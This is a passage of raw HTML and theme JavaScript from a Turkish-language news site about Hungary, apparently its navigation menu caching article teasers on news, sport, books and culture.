yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\">MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\">Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\">Budape\u015fte\u2019de r\u00fcyada gibiydim<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/guncel-tr/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="98" href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="67" href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="102" href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="104" href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="106" href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="4980" href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/ooo-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/ooo-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2026/01/ooo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir/guncel-tr/haberler/"  rel="bookmark" title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir">Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" class="td-image-wrap " title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;">Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor">AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu">Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"108","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "409";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "103";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\">T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\">Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\">New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-377x261.jpg 377w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\">Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 166;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div 